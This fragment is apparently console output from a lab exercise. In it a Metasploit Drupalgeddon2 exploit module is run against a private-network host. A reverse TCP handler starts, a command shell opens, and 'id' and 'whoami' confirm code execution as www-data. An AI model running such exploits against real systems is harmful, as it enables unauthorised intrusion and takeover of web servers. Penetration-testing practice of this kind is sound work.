 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Command shell session 2 opened (192.168.56.5:4444 -> 192.168.56.118:44808) at 2025-09-28 15:09:27 +0800
id
Warning: passthru(): Cannot execute a blank command in Command line code(1) : eval()'d code on line 25
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data